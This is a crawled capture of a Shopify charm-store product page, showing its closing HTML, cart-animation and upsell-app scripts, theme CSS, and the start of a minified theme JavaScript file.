                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Escolher uma seleção resulta numa atualização de página completa.</li>
      <li id="a11y-new-window-message">Abre numa nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://br.charmsoff.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o seu carrinho. Tente novamente.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) deste item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] - Indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está agora disponível na vista de galeria`,
        shareSuccess: `Ligação copiada para a área de transferência`,
        pauseSlideshow: `Pausa na apresentação de diapositivos`,
        playSlideshow: `Reproduzir apresentação de diapositivos`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
      
function setupCartAnimation(buttonSelector) {
  document.querySelectorAll(buttonSelector).forEach(button => {
    button.addEventListener('click', function () {
      // Add animation class to body
      document.body.classList.add('fz-ani');

      const cart = document.getElementById('cart-icon-bubble');
      const cartDrawer = document.querySelector('cart-drawer');
      const cartDrawerc = document.querySelector('.fzcart-notification');

      // Show notification
      if (cartDrawerc) {
        cartDrawerc.style.display = '';
      }

      // One-time observer to reset UI state
      if (cartDrawer) {
        const observer = new MutationObserver((mutations, obs) => {
          mutations.forEach(mutation => {
            if (
              mutation.attributeName === 'class' &&
              cartDrawer.classList.contains('active')
            ) {
              cartDrawer.classList.remove('active');
              document.body.classList.remove('fz-ani');
              document.body.classList.remove('overflow-hidden');
              obs.disconnect();
            }
          });
        });

        observer.observe(cartDrawer, {
          attributes: true,
          attributeFilter: ['class']
        });
      }

      // Flying animation circle
      const btnRect = button.getBoundingClientRect();
      const cartRect = cart.getBoundingClientRect();

      const circle = document.createElement('div');
      circle.className = 'fly-circle';

      const startX = btnRect.left + btnRect.width / 2 - 6;
      const startY = btnRect.top + btnRect.height / 2 - 6;

      circle.style.left = `${startX}px`;
      circle.style.top = `${startY}px`;
      document.body.appendChild(circle);

      // Trigger animation
      circle.getBoundingClientRect(); // force reflow

      const deltaX = cartRect.left + cartRect.width / 2 - (btnRect.left + btnRect.width / 2);
      const deltaY = cartRect.top + cartRect.height / 2 - (btnRect.top + btnRect.height / 2);

      circle.style.transform = `translate(${deltaX}px, ${deltaY}px)`;
      circle.style.opacity = '0.5';

      // Cleanup: remove flying circle after 700ms
      setTimeout(() => {
        circle.remove();
      }, 700);

      // Hide notification after 2 seconds
      if (cartDrawerc) {
        setTimeout(() => {
          cartDrawerc.style.display = 'none';
        }, 2000);
      }
    });
  });
}

// Apply to both button types
setupCartAnimation('.quick-add__submit');
setupCartAnimation('.product-form__submit');

function runCartAnimation(button) {
  // Add animation class to body
  document.body.classList.add('fz-ani');

  const cart = document.getElementById('cart-icon-bubble');
  const cartDrawer = document.querySelector('cart-drawer');
  const cartDrawerc = document.querySelector('.fzcart-notification');

  if (cartDrawerc) {
    cartDrawerc.style.display = '';
  }

  if (cartDrawer) {
    const observer = new MutationObserver((mutations, obs) => {
      mutations.forEach(mutation => {
        if (
          mutation.attributeName === 'class' &&
          cartDrawer.classList.contains('active')
        ) {
          cartDrawer.classList.remove('active');
          document.body.classList.remove('fz-ani');
          document.body.classList.remove('overflow-hidden');
          obs.disconnect();
        }
      });
    });

    observer.observe(cartDrawer, {
      attributes: true,
      attributeFilter: ['class']
    });
  }

  const btnRect = button.getBoundingClientRect();
  const cartRect = cart.getBoundingClientRect();

  const circle = document.createElement('div');
  circle.className = 'fly-circle';

  const startX = btnRect.left + btnRect.width / 2 - 6;
  const startY = btnRect.top + btnRect.height / 2 - 6;

  circle.style.left = `${startX}px`;
  circle.style.top = `${startY}px`;
  document.body.appendChild(circle);

  // Force reflow
  circle.getBoundingClientRect();

  const deltaX = cartRect.left + cartRect.width / 2 - (btnRect.left + btnRect.width / 2);
  const deltaY = cartRect.top + cartRect.height / 2 - (btnRect.top + btnRect.height / 2);

  circle.style.transform = `translate(${deltaX}px, ${deltaY}px)`;
  circle.style.opacity = '0.5';

  setTimeout(() => {
    circle.remove();
  }, 700);

  if (cartDrawerc) {
    setTimeout(() => {
      cartDrawerc.style.display = 'none';
    }, 2000);
  }
}

    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    <div class="fzcart-notification" style="display: none;">
     <div id="cart-notification-product-" class="cart-item fzno">
      <img loading="lazy" src="https://cdn.shopify.com/s/files/1/0716/6761/3975/files/correct.png?v=1750967481" width="20">
            <p style="margin: 0;">Adicionado</p>
    </div>
    </div>
  <style>  </style>
<div id="shopify-block-AVlF1aWV4eTkwcXN6K__5397159629896517023" class="shopify-block shopify-app-block"><input type="hidden" name="prvw_page_url" value="" id="prvw_page_url">
<input type="hidden" name="template_name" value="product" id="template_name">


<script type="text/javascript" src="//translate.google.com/translate_a/element.js" defer></script>
<script type="text/javascript">
  function googleTranslateElementInit() {
    new google.translate.TranslateElement(
      {
        pageLanguage: 'en',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
        autoDisplay: false,
      },
      'google_translate_element'
    );
  }
</script>

</div><div id="shopify-block-ASTcyV2pTYldhSTRvW__12893132836628567133" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer -->




<!-- END app snippet -->


</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'R$ {{amount_with_comma_separator}}',option_selection:'//br.charmsoff.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":true},"cart_drawer_upsell":false,"cart_drawer_extension":false},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"BRL","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'',shop_currency:'EUR',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'3c4977-2.myshopify.com',current_domain:'br.charmsoff.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":8868955816271,"title":"World's Best Son, on Silver","handle":"worlds-best-son-on-silver","description":"\u003cspan data-mce-fragment=\"1\"\u003eOur charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official.\u003c\/span\u003e","published_at":"2024-01-07T07:15:38+01:00","created_at":"2024-01-07T07:15:38+01:00","vendor":"Charms Official","type":"Silver","tags":["charms","custom-badge-1","double","Family","new","Silver"],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":48150781722959,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"C1173","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"World's Best Son, on Silver","public_title":null,"options":["Default Title"],"price":1999,"weight":0,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/br.charmsoff.com\/cdn\/shop\/files\/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942"],"featured_image":"\/\/br.charmsoff.com\/cdn\/shop\/files\/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942","options":["Title"],"media":[{"alt":"World's Best Son, on Silver - Charms Official","id":45934204977487,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/br.charmsoff.com\/cdn\/shop\/files\/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/br.charmsoff.com\/cdn\/shop\/files\/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cspan data-mce-fragment=\"1\"\u003eOur charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official.\u003c\/span\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function _regeneratorRuntime(){"use strict";_regeneratorRuntime=function(){return a};var u,a={},t=Object.prototype,f=t.hasOwnProperty,l=Object.defineProperty||function(t,e,r){t[e]=r.value},e="function"==typeof Symbol?Symbol:{},n=e.iterator||"@@iterator",r=e.asyncIterator||"@@asyncIterator",o=e.toStringTag||"@@toStringTag";function i(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{i({},"")}catch(u){i=function(t,e,r){return t[e]=r}}function c(t,e,r,n){var o,i,a,c,e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),n=new j(n||[]);return l(e,"_invoke",{value:(o=t,i=r,a=n,c=h,function(t,e){if(c===y)throw new Error("Generator is already running");if(c===d){if("throw"===t)throw e;return{value:u,done:!0}}for(a.method=t,a.arg=e;;){var r=a.delegate;if(r){r=function t(e,r){var n=r.method,o=e.iterator[n];if(o===u)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=u,t(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;n=s(o,e.iterator,r.arg);if("throw"===n.type)return r.method="throw",r.arg=n.arg,r.delegate=null,v;o=n.arg;return o?o.done?(r[e.resultName]=o.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=u),r.delegate=null,v):o:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}(r,a);if(r){if(r===v)continue;return r}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(c===h)throw c=d,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);c=y;r=s(o,i,a);if("normal"===r.type){if(c=a.done?d:p,r.arg===v)continue;return{value:r.arg,done:a.done}}"throw"===r.type&&(c=d,a.method="throw",a.arg=r.arg)}})}),e}function s(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}a.wrap=c;var h="suspendedStart",p="suspendedYield",y="executing",d="completed",v={};function g(){}function m(){}function w(){}var e={},b=(i(e,n,function(){return this}),Object.getPrototypeOf),b=b&&b(b(S([]))),L=(b&&b!==t&&f.call(b,n)&&(e=b),w.prototype=g.prototype=Object.create(e));function x(t){["next","throw","return"].forEach(function(e){i(t,e,function(t){return this._invoke(e,t)})})}function E(a,c){var e;l(this,"_invoke",{value:function(r,n){function t(){return new c(function(t,e){!function e(t,r,n,o){var i,t=s(a[t],a,r);if("throw"!==t.type)return(r=(i=t.arg).value)&&"object"==_typeof(r)&&f.call(r,"__await")?c.resolve(r.__await).then(function(t){e("next",t,n,o)},function(t){e("throw",t,n,o)}):c.resolve(r).then(function(t){i.value=t,n(i)},function(t){return e("throw",t,n,o)});o(t.arg)}(r,n,t,e)})}return e=e?e.then(t,t):t()}})}function _(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function O(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(_,this),this.reset(!0)}function S(e){if(e||""===e){var r,t=e[n];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return r=-1,(t=function t(){for(;++r<e.length;)if(f.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=u,t.done=!0,t}).next=t}throw new TypeError(_typeof(e)+" is not iterable")}return l(L,"constructor",{value:m.prototype=w,configurable:!0}),l(w,"constructor",{value:m,configurable:!0}),m.displayName=i(w,o,"GeneratorFunction"),a.isGeneratorFunction=function(t){t="function"==typeof t&&t.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},a.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,i(t,o,"GeneratorFunction")),t.prototype=Object.create(L),t},a.awrap=function(t){return{__await:t}},x(E.prototype),i(E.prototype,r,function(){return this}),a.AsyncIterator=E,a.async=function(t,e,r,n,o){void 0===o&&(o=Promise);var i=new E(c(t,e,r,n),o);return a.isGeneratorFunction(e)?i:i.next().then(function(t){return t.done?t.value:i.next()})},x(L),i(L,o,"Generator"),i(L,n,function(){return this}),i(L,"toString",function(){return"[object Generator]"}),a.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},a.values=S,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=u,this.done=!1,this.delegate=null,this.method="next",this.arg=u,this.tryEntries.forEach(O),!t)for(var e in this)"t"===e.charAt(0)&&f.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=u)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(r){if(this.done)throw r;var n=this;function t(t,e){return i.type="throw",i.arg=r,n.next=t,e&&(n.method="next",n.arg=u),!!e}for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e],i=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var a=f.call(o,"catchLoc"),c=f.call(o,"finallyLoc");if(a&&c){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&f.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}var i=(o=o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc?null:o)?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),O(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,O(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:S(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=u),v}},a}function asyncGeneratorStep(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function _asyncToGenerator(c){return function(){var t=this,a=arguments;return new Promise(function(e,r){var n=c.apply(t,a);function o(t){asyncGeneratorStep(n,e,r,o,i,"next",t)}function i(t){asyncGeneratorStep(n,e,r,o,i,"throw",t)}o(void 0)})}}_asyncToGenerator(_regeneratorRuntime().mark(function t(){var e,r,n,o,i;return _regeneratorRuntime().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(0,"https://".concat("ocu.zipify.com"),e="".concat("https://d1npnstlfekkfz.cloudfront.net"),r=Zipify.OCU.lqd.scripts,n=['https://cdn.shopify.com/extensions/019b0878-27e7-7a8e-b0b9-33999cea1719/ocu-in-checkout-299/assets/zipify-oneclickupsell-extension.js'],Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},o=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:".js",n=document.createElement("script");Zipify.OCU.api.loaded[t]=!0,n.src="".concat(e).concat(t).concat(r),n.defer=!0,document.head.append(n)},i=function(){r.filter(function(t){return!0}).forEach(function(t){return o(t,"".concat(e,"/"))})},n.forEach(function(t){return o(t,"","")}),OCUApi.loadScriptsOnWindowLoad)return t.abrupt("return",window.addEventListener("load",i));t.next=13;break;case 13:i();case 14:case"end":return t.stop()}},t)}))();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x4b:2e:48:64:60:39:5c:68:56:7f:22:31:38:6d:27:3d:76:38:45:34:77:5a:33:74:23:76:4a:51:71;keras;4gwu33hkq50rbljaogvyl3896nnzhv7ck1ws5ht7kns57nw81lrvei9rjruk0rtcnvvg2gnz","weights":"../weights/4b2e4864.h5","biases":"../biases/4b2e4864.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://br.charmsoff.com/cdn/shop/t/47/assets/secondary.aio.min.js?v=25458240036829609261756528613
body_size: 19783
content:
/*
Generated time: July 17, 2025 19:12
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let e=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],t=null,i=null;window.addEventListener("keydown",t=>{e.includes(t.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{t&&t.classList.remove("focused"),i||(t=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){new IntersectionObserver(((t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t=>t.text()).then(t=>{var e=document.createElement("div"),t=(e.innerHTML=t,e.querySelector("product-recommendations"));t&&t.innerHTML.trim().length&&(this.innerHTML=t.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t=>{console.error(t)}))}).bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){var e;"ESCAPE"===t.code.toUpperCase()&&(e=t.target.closest("details[open]"))&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",window.innerHeight+"px")):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add("overflow-hidden-"+this.dataset.breakpoint)}closeMenuDrawer(t,e=!1){void 